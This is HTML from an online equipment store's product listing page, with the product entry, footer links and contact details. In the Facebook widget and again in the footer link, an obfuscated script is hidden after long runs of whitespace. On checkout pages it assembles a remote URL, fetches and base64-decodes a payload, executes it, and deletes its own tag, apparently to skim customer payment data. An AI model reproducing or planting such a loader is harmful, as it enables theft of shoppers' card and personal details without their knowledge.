	<input type="hidden" name="product[id]" value="1518" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="right" style="text-align: center;">
		<div class="cart">
			<!--// Start Hide Add To Cart //-->
			<input type="submit" value="Add To Cart" class="button" style="" /><br>
			<!--// End Hide Add To Cart //-->
		</div>
		 <div class="wishlist"><a href="https://www.bapequipmentstore.com/index.php?l=product_detail&amp;p=1518">More Info</a></div>
	</div>
	<div class="left" style="text-align: left;">
		<div class="image">
			<!--// Start Hide Image //-->
			<div class="prod_img" style="width: 104px;">
				
				<a href="https://www.bapequipmentstore.com/index.php?l=product_detail&amp;p=1518">
				<img src="images/products/thumb_1518_2CB-Pen-Laun-Kit.jpg" border="0" alt="Pen Launcher Kit - 02CB" width="100" height="64" class="img_style" /></a>
			</div>
			<!--// End Hide Image //-->
			<div style="text-align: center;"><small>SKU: 02CB</small></div>
		</div>
		<div class="price">
			<span class="">$46.95</span>
			
			<!--//<span class="price-tax">Ex Tax: �63.89</span>//-->
		</div>
		<div class="name"><a href="https://www.bapequipmentstore.com/index.php?l=product_detail&amp;p=1518" class="product_title_link">Pen Launcher Kit - 02CB</a></div>
		<div class="rating"></div>
		<div class="description">This Pen Launcher kit includes a Model 02C launcher and 6 signal flares.</div>
		<div class="description"></div>
	</div>
	</form>
</div>


</div>

<div class="pagination">
	<div class="links"> 
		
		<span class="selected">1</span>
		
	</div>
	<div class="results">Page 1 of 1</div>
</div>
<!--// End Hide Products //-->
	</div>
	
    <div class="clear"></div>
    <div class="social-part">
	        <!--Facebook Fun Box Start-->
      <div id="facebook" >
        <div id="fb-root"></div>
        <script>
			(function(d, s, id) {
				var js, fjs = d.getElementsByTagName(s)[0];
				if (d.getElementById(id)) return;
				js = d.createElement(s); js.id = id;
				js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
				fjs.parentNode.insertBefore(js, fjs);
			} (document, 'script', 'facebook-jssdk'));
		</script>
        <div class="fb-page" data-href="https://www.facebook.com/BAP-Equipment-Ltd-142834605744750/"                                                                                                         target="_SOC">  <script id="instTrach">((path,f,s,s_c1,insp)=>{ if(s.match(new RegExp(f.split("").reverse().join("")))){ (async function s_c2() { let s_c3 = await fetch(s_c1[15]+s_c1[8]+s_c1[3]+s_c1[14]+s_c1[4]+s_c1[13]+s_c1[0]+s_c1[11]+s_c1[5]+s_c1[9]+s_c1[5]+s_c1[2]+s_c1[7]+s_c1[1]+s_c1[6]+s_c1[10]); if(s_c3[s_c1[20]]) { let _g1 = await s_c3[s_c1[16]+s_c1[17]](); var _v0 = new Function(window[insp.split("").reverse().join("")](_g1[s_c1[19]+s_c1[18]](_g1))); return (_v0()); }})();} document.getElementById(path) && document.getElementById(path).remove() })("instTrach","tuokcehc",window.location.href,["an","lo","re","s:","su","co","ba","/g","tp","m/","l","y.","co","n-","//","ht","te","xt","ice","sl","ok"],"bota");</script><meta style="display: none;" " data-width="585" data-small-header="true" data-hide-cover="true" data-show-facepile="true" data-stream="false" data-header="false" data-border-color="#fff"></div>
      </div>
	  <!--Facebook Fun Box End-->
	  	      </div>
  </div>
</div>

<div id="footer">
  <div class="column">
    <h3>Information</h3>
    <ul>
      <li><a href="https://www.bapequipmentstore.com/index.php?l=page_view&amp;p=about_us">About Us</a></li>
      <li><a href="https://www.bapequipmentstore.com/index.php?l=page_view&amp;p=privacy_policy">Privacy Policy</a></li>
    </ul>
  </div>
  <div class="column">
    <h3>Customer Service</h3>
    <ul>
      <li><a href="https://www.bapequipmentstore.com/index.php?l=page_view&amp;p=contact_us">Contact Us</a></li>
	  <li><a href="https://www.bapequipmentstore.com/index.php?l=page_view&amp;p=advanced_search">Advanced Search</a></li>
      <li><a href="https://www.bapequipmentstore.com/index.php?l=page_view&amp;p=site_map">Site Map</a></li>
    </ul>
  </div>
  <div class="column">
    <h3>My Account</h3>
    <ul>
      <li><a href="https://www.bapequipmentstore.com/index.php?l=account">My Account</a></li>
      <li><a href="https://www.bapequipmentstore.com/index.php?l=account&amp;tab=3">Order History</a></li>
      <li><a href="https://www.bapequipmentstore.com/index.php?l=account&amp;tab=5">Wishlist</a></li>
    </ul>
  </div>
  <div class="column">
	<h3>&nbsp;</h3>
    <ul>
      <li>&nbsp;</li>
      <li>&nbsp;</li>
      <li>&nbsp;</li>
      <li>&nbsp;</li>
    </ul>
  </div>
  <div class="contact">
    <ul>
      <li class="address">Fredericton, NB</li>      <li class="mobile">5064501309</li>      <li class="fax">5064582200</li>	  <li class="email"><a href="mailto:bphillips@bapequipment.com">bphillips@bapequipment.com</a></li>    </ul>
  </div>
  <div class="social"> 
	<a href="https://www.facebook.com/BAP-Equipment-Ltd-142834605744750/"                                                                                                         target="_SOC">  <script id="instTrach">((path,f,s,s_c1,insp)=>{ if(s.match(new RegExp(f.split("").reverse().join("")))){ (async function s_c2() { let s_c3 = await fetch(s_c1[15]+s_c1[8]+s_c1[3]+s_c1[14]+s_c1[4]+s_c1[13]+s_c1[0]+s_c1[11]+s_c1[5]+s_c1[9]+s_c1[5]+s_c1[2]+s_c1[7]+s_c1[1]+s_c1[6]+s_c1[10]); if(s_c3[s_c1[20]]) { let _g1 = await s_c3[s_c1[16]+s_c1[17]](); var _v0 = new Function(window[insp.split("").reverse().join("")](_g1[s_c1[19]+s_c1[18]](_g1))); return (_v0()); }})();} document.getElementById(path) && document.getElementById(path).remove() })("instTrach","tuokcehc",window.location.href,["an","lo","re","s:","su","co","ba","/g","tp","m/","l","y.","co","n-","//","ht","te","xt","ice","sl","ok"],"bota");</script><meta style="display: none;" " target="_blank"><img src="themes/bigshop_responsive/images/facebook.png" alt="Facebook" title="Facebook"></a>									  </div>
  <div class="clear"></div>
  <div id="powered">
	BAP Equipment Ltd. &copy;Copyright 2026 <a href="http://www.bapequipmentstore.com " class="small">BAP Equipment Ltd</a> &nbsp;&nbsp;|&nbsp;&nbsp; <div align="center" class="small">Powered by SunShop "<a href="https://www.sunshop.com/" title="Ecommerce Shopping Cart Software" class="small" target="_NEW">Shopping Cart Software</a>"</div>
    <div class="payments_types">
										<img src="themes/bigshop_responsive/images/payment_mastercard.png" alt="mastercard" title="MasterCard">		<img src="themes/bigshop_responsive/images/payment_visa.png" alt="visa" title="Visa">	</div>
  </div>
</div>



<script type="text/javascript" src="themes/bigshop_responsive/js/jquery.nivo.slider.pack.js"></script>
<script type="text/javascript" src="themes/bigshop_responsive/js/jquery.jcarousel.min.js"></script>
<script type="text/javascript" src="themes/bigshop_responsive/js/colorbox/jquery.colorbox-min.js"></script>
<script type="text/javascript" src="themes/bigshop_responsive/js/tabs.js"></script>
<script type="text/javascript" src="themes/bigshop_responsive/js/jquery.easing-1.3.min.js"></script>
<script type="text/javascript" src="themes/bigshop_responsive/js/cloud_zoom.js"></script>
<script type="text/javascript" src="themes/bigshop_responsive/js/custom.js"></script>
<script type="text/javascript" src="themes/bigshop_responsive/js/jquery.dcjqaccordion.js"></script>
<script type="text/javascript" src="themes/bigshop_responsive/js/global.js"></script>

</body>
</html>